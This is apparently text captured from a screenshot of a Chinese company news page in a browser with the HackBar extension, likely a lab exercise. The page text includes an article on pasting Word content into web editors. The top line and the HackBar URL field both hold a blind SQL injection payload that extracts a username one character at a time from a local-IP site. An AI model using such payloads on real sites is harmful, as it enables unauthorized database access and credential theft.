 192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 1, 1)) from user)>96
Dw
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题
搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 29
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：29次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 1, 1)) from user)>96
Post data Referer User Agent Cookies Clear All